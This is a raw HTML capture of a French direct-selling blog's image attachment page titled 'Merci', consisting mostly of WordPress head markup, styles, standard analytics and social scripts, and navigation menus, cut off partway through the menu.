

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/remercier-vos-clientes/merci/
body_size: 11698
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>Merci - Un Jour une Vente - le Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Merci" />
	<link rel="canonical" href="https://blog.unjourunevente.com/remercier-vos-clientes/merci/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Merci - Un Jour une Vente - le Blog" />
	<meta property="og:description" content="Merci" />
	<meta property="og:url" content="https://blog.unjourunevente.com/remercier-vos-clientes/merci/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="og:image" content="https://blog.unjourunevente.com/remercier-vos-clientes/merci" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="203" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/remercier-vos-clientes/merci/","url":"https://blog.unjourunevente.com/remercier-vos-clientes/merci/","name":"Merci - Un Jour une Vente - le Blog","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/remercier-vos-clientes/merci/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/remercier-vos-clientes/merci/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2013/10/merci.jpg","datePublished":"2013-10-04T19:04:55+00:00","dateModified":"2013-10-04T19:04:55+00:00","description":"Merci","breadcrumb":{"@id":"https://blog.unjourunevente.com/remercier-vos-clientes/merci/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/remercier-vos-clientes/merci/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/remercier-vos-clientes/merci/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2013/10/merci.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2013/10/merci.jpg","width":400,"height":203},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/remercier-vos-clientes/merci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Infos VDI","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/"},{"@type":"ListItem","position":3,"name":"Conseils VDI","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/"},{"@type":"ListItem","position":4,"name":"Après une vente à domicile","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/apres-une-vente/"},{"@type":"ListItem","position":5,"name":"N&rsquo;oubliez pas de remercier vos client(e)s!","item":"https://blog.unjourunevente.com/remercier-vos-clientes/"},{"@type":"ListItem","position":6,"name":"Merci"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Merci Flux des commentaires" href="https://blog.unjourunevente.com/remercier-vos-clientes/merci/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/media/1135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=1135' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fremercier-vos-clientes%2Fmerci%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Fremercier-vos-clientes%2Fmerci%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="attachment attachment-template-default single single-attachment postid-1135 attachmentid-1135 attachment-jpeg" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
	<li id="menu-item-7117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7117"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/offre-demploi/">Offre d&rsquo;Emploi</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2002"><a href="http://www.unjourunevente.com/espace_vdi/cherchez-des-hotesses">Devenir Membre d&rsquo;unjourunevente</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
